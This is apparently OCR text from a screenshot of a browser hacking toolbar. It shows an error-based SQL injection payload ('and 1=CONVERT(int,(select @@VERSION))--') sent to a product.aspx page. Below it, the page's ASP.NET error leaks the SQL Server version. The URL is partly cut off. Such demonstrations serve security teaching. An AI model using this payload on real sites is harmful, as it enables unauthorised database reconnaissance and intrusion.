 Load
http:/ oduct.aspx?id=8 and 1=CONVERT(int,(select @@VERSION))--
Split···
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0
(X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.